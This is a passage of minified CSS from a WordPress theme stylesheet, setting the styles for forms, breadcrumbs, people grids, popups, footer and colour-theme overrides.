.box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{margin-right:10px;position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin-right:10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media (max-width:781px){.wp-block-columns.columns-layout-25-75>.wp-block-column:first-child,.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{order:2}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green 